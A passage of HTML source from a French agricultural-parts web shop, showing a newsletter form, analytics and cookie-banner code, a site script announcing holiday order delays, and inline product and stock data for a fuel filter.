        <div class="input_row row_tagTitle type_string" data-type="string">
                    <input type="hidden" id="form_newsletter_tagTitle" name="form_newsletter[tagTitle]" required="required" value="Newsletter" />
                </div>
            
        <div class="input_row row_hiddenFields type_string" data-type="string">
                    <input type="hidden" id="form_newsletter_hiddenFields" name="form_newsletter[hiddenFields]" value="tag,tagTitle" />
                </div>
            
        <div class="input_row row_extraData type_string" data-type="string">
                    <input type="hidden" id="form_newsletter_extraData" name="form_newsletter[extraData]" value="[]" />
                </div>
                       <div class="input_row row_cgv">
    <input type="checkbox"
           class="js-cgu"
           id="cgu"
           name="cgu">
    <label for="cgu">
        J&#039;accepte les
                    conditions générales d&#039;utilisation
            </label> 
</div>
 
                                                                        <div class="button footerBlock ">
                            	<button type="submit"
			class="g-recaptcha contactFormSend btn btn-default btn-send
						"
			data-sitekey="6Lc4m_YUAAAAAFlNK1A1fZrETVw7APXHLRK_IpEL"
			data-callback='onSubmitNewsletter'
						title="Envoyer">
							Envoyer
				</button>
	<p class="captchaInfo">
		This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Service</a> apply.

	</p>
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
		function onSubmitNewsletter () {
			console.log('callback appelé');
			$('form[name="form_newsletter"]').submit();
		}
	</script>
                    </div>
        <div class="spinner">
        <div class="bounce1"></div>
        <div class="bounce2"></div>
        <div class="bounce3"></div>
    </div>
</form>
												</div>
</div>
                        </div>
                    </div>
                </div>
				<div class="extranet_modal js-cart-modal" role="dialog">
					<div class="extranet_modal_content" role="document">
						<div class="extranet_modal_header">
							<div class="extranet_modal_title js-cart-modal-title">
															</div>
							<div class="extranet_modal_close_block">
								<button class="extranet_modal_close" type="button" aria-label="Fermer"><i class="fa-light fa-xmark"></i></button>
							</div>
						</div>
						<div class="cartModalContent js-cart-modal-content"></div>
											</div>
				</div>
			</div>
		</div>

                <div class="blgModCmsGdpr" id="blg-modid-gdpr">
			<div class="gdprScript" data-script="&lt;div class=&quot;container-fluid&quot;&gt;
    &lt;div class=&quot;row&quot;&gt;
        &lt;div class=&quot;col-md-12&quot; style=&quot;&quot;&gt;
            &lt;p&gt;
                &lt;script async src=&quot;https://www.googletagmanager.com/gtag/js?id=G-2X1YSSC7PK&quot;&gt;&lt;/script&gt;
                &lt;script&gt;
                    window.dataLayer = window.dataLayer || [];
                    function gtag() { dataLayer.push(arguments); }
                    gtag(&#039;js&#039;, new Date());
                    gtag(&#039;config&#039;, &#039;G-2X1YSSC7PK&#039;);
                &lt;/script&gt;
                &lt;script&gt;
                    !function (f, b, e, v, n, t, s) {
                        if (f.fbq) return; n = f.fbq = function () { n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments) };
                        if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = &#039;2.0&#039;; n.queue = []; t = b.createElement(e); t.async = !0;
                        t.src = v; s = b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t, s)
                    }(window, document, &#039;script&#039;, &#039;https://connect.facebook.net/en_US/fbevents.js&#039;);
                    fbq(&#039;init&#039;, &#039;634509174944885&#039;);
                    fbq(&#039;track&#039;, &#039;PageView&#039;);
                &lt;/script&gt;
                &lt;script&gt;
                    // 1. Injection menu &quot;PIÈCES D’USURE&quot;
                    const menu = document.querySelector(&#039;#blg-modid-mainMenu&#039;);
                    if (menu) {
                        const ref = Array.from(menu.querySelectorAll(&#039;.menuItem&#039;)).find(e =&gt; e.querySelector(&#039;a[href=&quot;/good-plans&quot;]&#039;));
                        if (ref) {
                            const n = document.createElement(&#039;div&#039;);
                            n.className = &#039;menuItem&#039;;
                            n.innerHTML = &#039;&lt;a class=&quot;menuLink&quot; href=&quot;https://www.placedespros.com/articles/?t=promotionpu&quot; style=&quot;font-weight:bold;color:#fe0e0d&quot;&gt;&lt;span class=&quot;menuTitle&quot;&gt;PIÈCES D’USURE&lt;/span&gt;&lt;/a&gt;&#039;;
                            ref.parentNode.insertBefore(n, ref.nextSibling);
                        }
                    }
                    // 2. Nouveau placeholder barre de recherche
                    const searchInput = document.querySelector(&#039;input.searchBarFormInput, input[name=&quot;q&quot;]&#039;);
                    if (searchInput) { searchInput.placeholder = &#039;Rechercher parmi plus de 1 300 000 références...&#039;; }
                    // ===================================
                    // 3. AFFICHAGE DU POP-UP DE NOTIFICATION UNIQUE ET TEMPORAIRE
                    //    → Activé uniquement du 22/12/2025 (inclus) au 05/01/2026 00:00 (exclu)
                    // ===================================
                    const popupKey = &#039;annualInventoryPopupDisplayedPermanent&#039;;

                    // Date de début : 22 décembre 2025 à 00:00:00 (heure locale du navigateur)
                    const startDate = new Date(&#039;2025-12-22T00:00:00&#039;);
                    // Date de fin : 5 janvier 2026 à 00:00:00 (heure locale du navigateur)
                    const endDate = new Date(&#039;2026-01-05T00:00:00&#039;);

                    const currentDate = new Date();

                    // Vérification : on est bien dans la période du 22/12/2025 au 04/01/2026 inclus
                    if (currentDate &gt;= startDate &amp;&amp; currentDate &lt; endDate) {
                        // Vérification : l&#039;utilisateur n&#039;a pas déjà vu le pop-up
                        if (!localStorage.getItem(popupKey)) {
                            const modalHtml = `
                                &lt;div id=&quot;customModal&quot; style=&quot;
                                    position: fixed;
                                    z-index: 10000;
                                    left: 0;
                                    top: 0;
                                    width: 100%;
                                    height: 100%;
                                    overflow: auto;
                                    background-color: rgba(0,0,0,0.5);
                                    display: flex;
                                    justify-content: center;
                                    align-items: center;
                                    opacity: 0;
                                    transition: opacity 0.3s ease-in-out;
                                    cursor: pointer;
                                &quot;&gt;
                                    &lt;div id=&quot;modalContent&quot; style=&quot;
                                        background-color: #fefefe;
                                        margin: auto;
                                        padding: 20px;
                                        border: 1px solid #888;
                                        width: 80%;
                                        max-width: 500px;
                                        border-radius: 8px;
                                        box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19);
                                        text-align: center;
                                        cursor: default;
                                    &quot;&gt;
                                        &lt;span id=&quot;closeModal&quot; style=&quot;
                                            color: #aaa;
                                            float: right;
                                            font-size: 28px;
                                            font-weight: bold;
                                            cursor: pointer;
                                            line-height: 20px;
                                        &quot;&gt;&amp;times;&lt;/span&gt;
                                        &lt;h2 style=&quot;color: #fe0e0d;&quot;&gt;&amp;#128680; Notification Importante&lt;/h2&gt;
                                        &lt;p style=&quot;font-size: 16px; line-height: 1.5;&quot;&gt;
                                            Bonjour,&lt;br&gt;&lt;br&gt;
                                            En raison des congés d&#039;hiver, les commandes passées à partir du 23 décembre seront traitées à partir du 5 janvier.
                                        &lt;/p&gt;
                                        &lt;p style=&quot;font-size: 16px; line-height: 1.5;&quot;&gt;
                                            Pour toute demande, merci de nous adresser un email à :&lt;br&gt;
                                            &lt;a href=&quot;mailto:contact@placedespros.fr&quot; style=&quot;color: #fe0e0d; font-weight: bold; text-decoration: none;&quot;&gt;contact@placedespros.fr&lt;/a&gt;
                                        &lt;/p&gt;
                                    &lt;/div&gt;
                                &lt;/div&gt;
                            `;

                            function showModal() {
                                document.body.insertAdjacentHTML(&#039;beforeend&#039;, modalHtml);
                                const modal = document.getElementById(&#039;customModal&#039;);

                                setTimeout(() =&gt; {
                                    modal.style.opacity = &#039;1&#039;;
                                }, 50);

                                function closeModalAndSetSeen() {
                                    modal.style.opacity = &#039;0&#039;;
                                    localStorage.setItem(popupKey, &#039;true&#039;);
                                    setTimeout(() =&gt; {
                                        modal.remove();
                                    }, 300);
                                }

                                // Fermeture en cliquant sur le fond ou la croix
                                modal.onclick = closeModalAndSetSeen;
                                document.getElementById(&#039;closeModal&#039;).onclick = function(e) {
                                    e.stopPropagation();
                                    closeModalAndSetSeen();
                                };

                                // Empêche la fermeture en cliquant dans le contenu (sauf sur le lien mail)
                                const modalContent = document.getElementById(&#039;modalContent&#039;);
                                modalContent.onclick = function(event) {
                                    if (event.target.tagName !== &#039;A&#039;) {
                                        event.stopPropagation();
                                    }
                                };
                            }

                            if (document.readyState === &#039;loading&#039;) {
                                document.addEventListener(&#039;DOMContentLoaded&#039;, showModal);
                            } else {
                                showModal();
                            }
                        }
                    }
                &lt;/script&gt;
            &lt;/p&gt;
        &lt;/div&gt;
    &lt;/div&gt;
&lt;/div&gt;"></div> 	
    <!-- COOKIES BANNER -->
			<div class="cookieModal">
			<div class="cookieBanner" id="cookiesAgreement">
				<div class="cookieContent">
					<div class="explainBlock">
						<div class="blgModCmsCmsBlock cookiesBan"><div class="container-fluid">
    <div class="row">
        <div class="col-md-12" style=""><div style="text-align: center;"><strong>Ce site Internet utilise des cookies.</strong><br><br></div>
<div style="text-align: center;">Les cookies utilisés ont pour but d’optimiser votre consultation et utilisation de ce site</div>
<div style="text-align: center;">Internet, et permettre à notre société de réaliser des mesures d’audience des connexions à ce</div>
<div style="text-align: center;">dernier au moyen de statistiques internes anonymes et ce, en vue de l’optimisation de son</div>
<div style="text-align: center;">fonctionnement.<br><br></div>
<div style="text-align: center;">Pour en savoir plus, vous pouvez cliquer sur l’onglet « Paramétrer » ci-dessous et/ou consulter</div>
<div style="text-align: center;">notre <a href="/page/politique-de-confidentialite-42">politique de confidentialité</a>.</div></div>
    </div>
</div></div>
 					</div>
					<a class="legalButton myButton"
					   href="/page/politique-de-confidentialite-42">
						En savoir +
					</a>
					<div class="agreeButton myButton">
						Tout accepter
					</div>
					<div class="disagreeButton myButton">
						Tout refuser
					</div>
					<div class="customButton myButton callSidebar">
						Personnaliser
					</div>
				</div>
			</div>
		</div>
	
    <!-- CALLBACK BANNER -->
			<button class="recallSidebar" aria-label="Show cookies sidebar">
			<svg version="1.1"
				 id="recallSidebarPicto"
				 xmlns="http://www.w3.org/2000/svg"
				 xmlns:xlink="http://www.w3.org/1999/xlink"
				 x="0px"
				 y="0px"
				 viewBox="0 0 15.6 16"
				 width="20"
				 height="20"
				 style="enable-background:new 0 0 15.6 16;"
				 xml:space="preserve">
				<path class="recallSidebarPicto"
					  d="M13.7,8.8c0-0.3,0.1-0.5,0.1-0.8s0-0.5-0.1-0.8l1.7-1.3c0.1-0.1,0.2-0.3,0.1-0.5l-1.6-2.8c-0.1-0.2-0.3-0.2-0.5-0.2l-2,0.8
						c-0.4-0.3-0.9-0.6-1.4-0.8L9.8,0.3C9.7,0.1,9.6,0,9.4,0H6.2C6,0,5.8,0.1,5.8,0.3L5.5,2.5C5,2.7,4.5,2.9,4.1,3.2l-2-0.8
						C2,2.4,1.8,2.4,1.7,2.6L0.1,5.4C0,5.6,0,5.8,0.2,5.9l1.7,1.3c0,0.3-0.1,0.5-0.1,0.8s0,0.5,0.1,0.8l-1.7,1.3C0,10.2,0,10.4,0,10.6
						l1.6,2.8c0.1,0.2,0.3,0.2,0.5,0.2l2-0.8c0.4,0.3,0.9,0.6,1.3,0.8l0.3,2.1C5.8,15.9,6,16,6.2,16h3.2c0.2,0,0.4-0.1,0.4-0.3l0.3-2.1
						c0.5-0.2,0.9-0.5,1.4-0.8l2,0.8c0.2,0.1,0.4,0,0.5-0.2l1.6-2.8c0.1-0.2,0.1-0.4-0.1-0.5C15.4,10.1,13.7,8.8,13.7,8.8z M7.8,11
						c-1.6,0-3-1.4-3-3s1.4-3,3-3s3,1.4,3,3S9.4,11,7.8,11z"/>
			</svg>
		</button>
	
	<!-- COOKIES ASIDE BLOCK -->
			<aside class="cookiesSideBar" id="js-privacyCustomSettings">
			<i class="closeSideBar material-icons">close</i>
			<div class="cookiesHeader">
				<div class="cookiesTitle">Les cookies utilisés sur notre site Internet sont les suivants :</div>
			</div>
			<div class="cookiesBody js-privacyCustomSettingsBody">
				<div class="contentText">
					<b>Les cookies nécessaires au fonctionnement de notre site Internet</b> <br><br> Il s'agit des cookies nécessaires au fonctionnement de notre site Internet. Ils vous permettent d'utiliser les principales fonctionnalités de notre site Internet. Sans ces cookies, vous ne pourrez pas utiliser notre site conformément à vos attentes. Il s'agit de cookies déposés par notre société qui concernent le fonctionnement optimal de notre site Internet. <br><br> <b>
    Toujours actif
    <br><br>
    Les cookies analytiques, nécessaires à la mesure d'audience
</b> <br><br> Il s'agit des cookies qui nous permettent de connaître l'utilisation, les volumes de fréquentation et d'utilisation ainsi que les performances de notre site Internet. Ces cookies permettent à notre société d'améliorer l'intérêt, l'ergonomie et le fonctionnement des services proposés sur notre site Internet (par exemple, les pages le plus souvent consultées,...).

				</div>
				<div class="moreInfo">
					Pour plus d&#039;informations, merci de consulter notre Politique concernant l&#039;utilisation des données personnelles

					<a class="moreInfosLink"
					   href="/page/politique-de-confidentialite-42">
						ici
					</a>
				</div>
							</div>
		</aside>
	</div>



				<div class="blgModCmsCmsBlock trackingCode"><div class="container-fluid">
    <div class="row">
        <div class="col-md-12" style="">
            <p>
                <script async src="https://www.googletagmanager.com/gtag/js?id=G-2X1YSSC7PK"></script>
                <script>
                    window.dataLayer = window.dataLayer || [];
                    function gtag() { dataLayer.push(arguments); }
                    gtag('js', new Date());
                    gtag('config', 'G-2X1YSSC7PK');
                </script>
                <script>
                    !function (f, b, e, v, n, t, s) {
                        if (f.fbq) return; n = f.fbq = function () { n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments) };
                        if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0'; n.queue = []; t = b.createElement(e); t.async = !0;
                        t.src = v; s = b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t, s)
                    }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
                    fbq('init', '634509174944885');
                    fbq('track', 'PageView');
                </script>
                <script>
                    // 1. Injection menu "PIÈCES D’USURE"
                    const menu = document.querySelector('#blg-modid-mainMenu');
                    if (menu) {
                        const ref = Array.from(menu.querySelectorAll('.menuItem')).find(e => e.querySelector('a[href="/good-plans"]'));
                        if (ref) {
                            const n = document.createElement('div');
                            n.className = 'menuItem';
                            n.innerHTML = '<a class="menuLink" href="https://www.placedespros.com/articles/?t=promotionpu" style="font-weight:bold;color:#fe0e0d"><span class="menuTitle">PIÈCES D’USURE</span></a>';
                            ref.parentNode.insertBefore(n, ref.nextSibling);
                        }
                    }
                    // 2. Nouveau placeholder barre de recherche
                    const searchInput = document.querySelector('input.searchBarFormInput, input[name="q"]');
                    if (searchInput) { searchInput.placeholder = 'Rechercher parmi plus de 1 300 000 références...'; }
                    // ===================================
                    // 3. AFFICHAGE DU POP-UP DE NOTIFICATION UNIQUE ET TEMPORAIRE
                    //    → Activé uniquement du 22/12/2025 (inclus) au 05/01/2026 00:00 (exclu)
                    // ===================================
                    const popupKey = 'annualInventoryPopupDisplayedPermanent';

                    // Date de début : 22 décembre 2025 à 00:00:00 (heure locale du navigateur)
                    const startDate = new Date('2025-12-22T00:00:00');
                    // Date de fin : 5 janvier 2026 à 00:00:00 (heure locale du navigateur)
                    const endDate = new Date('2026-01-05T00:00:00');

                    const currentDate = new Date();

                    // Vérification : on est bien dans la période du 22/12/2025 au 04/01/2026 inclus
                    if (currentDate >= startDate && currentDate < endDate) {
                        // Vérification : l'utilisateur n'a pas déjà vu le pop-up
                        if (!localStorage.getItem(popupKey)) {
                            const modalHtml = `
                                <div id="customModal" style="
                                    position: fixed;
                                    z-index: 10000;
                                    left: 0;
                                    top: 0;
                                    width: 100%;
                                    height: 100%;
                                    overflow: auto;
                                    background-color: rgba(0,0,0,0.5);
                                    display: flex;
                                    justify-content: center;
                                    align-items: center;
                                    opacity: 0;
                                    transition: opacity 0.3s ease-in-out;
                                    cursor: pointer;
                                ">
                                    <div id="modalContent" style="
                                        background-color: #fefefe;
                                        margin: auto;
                                        padding: 20px;
                                        border: 1px solid #888;
                                        width: 80%;
                                        max-width: 500px;
                                        border-radius: 8px;
                                        box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19);
                                        text-align: center;
                                        cursor: default;
                                    ">
                                        <span id="closeModal" style="
                                            color: #aaa;
                                            float: right;
                                            font-size: 28px;
                                            font-weight: bold;
                                            cursor: pointer;
                                            line-height: 20px;
                                        ">&times;</span>
                                        <h2 style="color: #fe0e0d;">&#128680; Notification Importante</h2>
                                        <p style="font-size: 16px; line-height: 1.5;">
                                            Bonjour,<br><br>
                                            En raison des congés d'hiver, les commandes passées à partir du 23 décembre seront traitées à partir du 5 janvier.
                                        </p>
                                        <p style="font-size: 16px; line-height: 1.5;">
                                            Pour toute demande, merci de nous adresser un email à :<br>
                                            <a href="mailto:contact@placedespros.fr" style="color: #fe0e0d; font-weight: bold; text-decoration: none;">contact@placedespros.fr</a>
                                        </p>
                                    </div>
                                </div>
                            `;

                            function showModal() {
                                document.body.insertAdjacentHTML('beforeend', modalHtml);
                                const modal = document.getElementById('customModal');

                                setTimeout(() => {
                                    modal.style.opacity = '1';
                                }, 50);

                                function closeModalAndSetSeen() {
                                    modal.style.opacity = '0';
                                    localStorage.setItem(popupKey, 'true');
                                    setTimeout(() => {
                                        modal.remove();
                                    }, 300);
                                }

                                // Fermeture en cliquant sur le fond ou la croix
                                modal.onclick = closeModalAndSetSeen;
                                document.getElementById('closeModal').onclick = function(e) {
                                    e.stopPropagation();
                                    closeModalAndSetSeen();
                                };

                                // Empêche la fermeture en cliquant dans le contenu (sauf sur le lien mail)
                                const modalContent = document.getElementById('modalContent');
                                modalContent.onclick = function(event) {
                                    if (event.target.tagName !== 'A') {
                                        event.stopPropagation();
                                    }
                                };
                            }

                            if (document.readyState === 'loading') {
                                document.addEventListener('DOMContentLoaded', showModal);
                            } else {
                                showModal();
                            }
                        }
                    }
                </script>
            </p>
        </div>
    </div>
</div></div>


				            			<script>
				window.intercomSettings = {
					app_id: "cbshqi03"
				};
			</script>
                        <script src="/dist/main.js?v=wfabkq"></script>
            			

<script src="https://maps.google.com/maps/api/js?libraries=places&amp;key=AIzaSyCGnEJWYTuu7nHpt8cLflezLFLImUXJvh8&amp;callback=Function.prototype"></script>            <script>
				document.addEventListener("DOMContentLoaded", function(event) {
					blg.trackingHelper.trackAnalyticsAction();
					blg.startJsModules({"modules":[{"constructorPath":["Article","ArticleSlider"],"rootNodeId":"blg-modid-content_articleSliderSuggested_0","jsData":{"options":{"sliderOn":true,"lazyLoad":"ondemand","autoplay":true,"dots":false,"arrows":false,"prevArrow":"#arrowLeft","nextArrow":"#arrowRight","vertical":false,"accessibility":false,"respondTo":"slider","slidesToShow":4,"slidesToScroll":4,"responsive":[{"breakpoint":1280,"settings":{"slidesToShow":3,"slidesToScroll":1,"fade":false}},{"breakpoint":1024,"settings":{"slidesToShow":3,"slidesToScroll":2}},{"breakpoint":800,"settings":{"slidesToShow":2,"slidesToScroll":2}},{"breakpoint":550,"settings":{"fade":true,"slidesToShow":1,"slidesToScroll":1}}]},"fields":["comment","internalReference"],"articleExcluTag":null,"articles":[{"id":18,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"01174423","internalReference":null,"label":"FILTRE A GAS-OIL","stocks":[{"id":21,"quantity":6,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":5.5337,"previousNonZeroAveragePrice":5.5337,"lastPurchasePrice":5.66,"lastMovementDate":"2026-01-15T15:16:32+0000","lastEntryDate":"2025-12-12T07:28:27+0000","lastRemovalDate":"2026-01-15T15:16:32+0000","lastSalePurchaseDate":"2026-01-15T15:16:32+0000","lastPurchaseDate":"2025-12-12T07:28:27+0000","lastSaleDate":"2026-01-15T15:16:32+0000","lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":30,"quantityMin":20,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2026-01-15T21:49:36+0000","lastEditor":{"@id":11712}},{"id":8879,"quantity":2,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":5.5337,"previousNonZeroAveragePrice":5.5337,"lastPurchasePrice":5.5337,"lastMovementDate":"2026-01-09T10:54:03+0000","lastEntryDate":"2026-01-05T13:50:44+0000","lastRemovalDate":"2026-01-09T10:54:03+0000","lastSalePurchaseDate":"2026-01-09T10:54:03+0000","lastPurchaseDate":"2025-06-24T07:31:19+0000","lastSaleDate":"2026-01-09T10:54:03+0000","lastInventory":{"@id":148},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":5},"createdAt":"2001-12-18T23:00:00+0000","lastUpdate":"2026-01-09T21:49:49+0000","lastEditor":{"@id":11712}},{"id":18216,"quantity":5,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":5.6271136993,"previousNonZeroAveragePrice":5.6271136993,"lastPurchasePrice":5.66,"lastMovementDate":"2025-12-05T09:32:12+0000","lastEntryDate":"2025-11-10T08:01:51+0000","lastRemovalDate":"2025-12-05T09:32:12+0000","lastSalePurchaseDate":"2025-12-05T09:32:12+0000","lastPurchaseDate":"2025-11-10T08:01:51+0000","lastSaleDate":"2025-12-05T09:32:12+0000","lastInventory":{"@id":154},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":8},"createdAt":"2005-06-14T22:00:00+0000","lastUpdate":"2025-12-05T21:49:16+0000","lastEditor":{"@id":11712}},{"id":43415,"quantity":6,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":5.0050797718,"previousNonZeroAveragePrice":5.0050797718,"lastPurchasePrice":5.321,"lastMovementDate":"2026-01-14T14:53:48+0000","lastEntryDate":"2025-04-10T07:47:43+0000","lastRemovalDate":"2026-01-14T14:53:48+0000","lastSalePurchaseDate":"2026-01-14T14:53:48+0000","lastPurchaseDate":"2025-04-10T07:47:43+0000","lastSaleDate":"2026-01-14T14:53:48+0000","lastInventory":{"@id":151},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":2},"createdAt":"2009-11-19T23:00:00+0000","lastUpdate":"2026-01-14T21:49:55+0000","lastEditor":{"@id":11712}},{"id":321891,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":4.03,"lastPurchasePrice":4.03,"lastMovementDate":"2025-08-22T09:08:35+0000","lastEntryDate":"2023-07-21T09:15:58+0000","lastRemovalDate":"2025-08-22T09:08:35+0000","lastSalePurchaseDate":"2025-08-22T09:08:35+0000","lastPurchaseDate":"2020-07-14T22:00:00+0000","lastSaleDate":"2025-08-22T09:08:35+0000","lastInventory":{"@id":146},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":17},"createdAt":"2012-04-23T22:00:00+0000","lastUpdate":"2025-10-22T10:01:55+0000","lastEditor":{"@id":186}},{"id":768030,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":3.3,"lastPurchasePrice":3.3,"lastMovementDate":"2022-02-11T09:50:56+0000","lastEntryDate":"2022-02-11T08:35:38+0000","lastRemovalDate":"2022-02-11T09:50:56+0000","lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":107},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":null,"quantityMin":null,"warehouse":{"@id":18},"createdAt":"2022-02-11T08:35:37+0000","lastUpdate":"2024-10-23T18:37:56+0000","lastEditor":{"@id":186}},{"id":769952,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":3.5022222222,"lastPurchasePrice":3.48,"lastMovementDate":"2023-06-06T06:37:56+0000","lastEntryDate":"2022-05-13T13:38:09+0000","lastRemovalDate":"2023-06-06T06:37:56+0000","lastSalePurchaseDate":"2023-06-06T06:37:56+0000","lastPurchaseDate":null,"lastSaleDate":"2023-06-06T06:37:56+0000","lastInventory":{"@id":112},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":23},"createdAt":"2022-04-01T11:59:30+0000","lastUpdate":"2024-10-30T19:18:39+0000","lastEditor":{"@id":186}}],"subfamily":{"id":355,"name":"filtres","title":"Filtres","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"op","title":"OP Filtre","cssClass":"tagColor24","tagCategory":{"id":1724,"name":"category_zsb90","tagGroup":{"@id":8},"title":"Type de produits SDF","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"filtres","title":"\u267b\ufe0f Filtres","cssClass":"tagColor23","tagCategory":{"id":1723,"name":"category_ol52y","tagGroup":{"@id":8},"title":"Participation recyclage","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":21,"supplierPriceList":null,"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.62,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:42:57+0000","lastCheckDate":"2019-11-08T10:14:43+0000"},{"id":3022646,"supplierPriceList":{"@id":58},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.7,"purchasePrice":5.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-13T13:00:09+0000","lastCheckDate":"2021-01-13T13:00:09+0000"},{"id":3375777,"supplierPriceList":{"@id":67},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.7,"purchasePrice":5.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:09:51+0000","lastCheckDate":"2021-01-15T19:09:51+0000"},{"id":3570778,"supplierPriceList":{"@id":68},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.7,"purchasePrice":5.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:56:31+0000","lastCheckDate":"2021-01-15T19:56:31+0000"},{"id":3788181,"supplierPriceList":{"@id":78},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.7,"purchasePrice":5.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-04T11:03:22+0000","lastCheckDate":"2021-06-22T10:01:15+0000"},{"id":6735948,"supplierPriceList":{"@id":155},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6,"purchasePrice":6,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-23T07:57:54+0000","lastCheckDate":"2021-12-24T08:20:52+0000"},{"id":10101154,"supplierPriceList":{"@id":240},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.3,"purchasePrice":6.3,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-10T12:17:17+0000","lastCheckDate":"2022-02-19T10:47:08+0000"},{"id":11580907,"supplierPriceList":{"@id":286},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.3,"purchasePrice":6.3,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-10T12:28:22+0000","lastCheckDate":"2022-04-21T13:28:17+0000"},{"id":13437626,"supplierPriceList":{"@id":331},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.62,"purchasePrice":6.62,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-20T07:50:48+0000","lastCheckDate":"2022-05-17T14:48:21+0000"},{"id":13750156,"supplierPriceList":{"@id":345},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"pro